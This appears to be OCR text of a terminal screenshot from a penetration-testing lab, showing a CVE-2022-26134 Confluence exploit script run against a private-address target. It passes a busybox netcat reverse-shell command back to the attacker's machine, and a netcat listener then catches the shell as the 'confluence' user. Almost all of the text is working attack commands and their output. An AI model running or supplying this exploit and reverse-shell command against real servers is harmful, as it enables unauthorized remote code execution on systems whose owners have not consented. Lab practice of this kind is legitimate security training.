 pop@kali: ~/PG/Flu/CVE-2022-26134
pop@kali--[~/PG/Flu/CVE-2022-26134]$python3 CVE-2022-26134.py http://192.168
.174.41:8090 'busybox nc 192.168.45.154 4444 -e /bin/bash'
/home/pop/.local/lib/python3.11/site-packages/requests/__init__.py:102: Requ
estsDependencyWarning: urllib3 (1.26.8) or chardet (5.2.0)/charset_normalize
r (2.0.12) doesn't match a supported version!
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn'
t match a supported "
Confluence target version: 7.13.6
Reverse Shell Generator
pop@kali: ~/PG/Flu
pop@kali--[~/PG/Flu]$sudo rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.174.41] 49454
whoami
confluence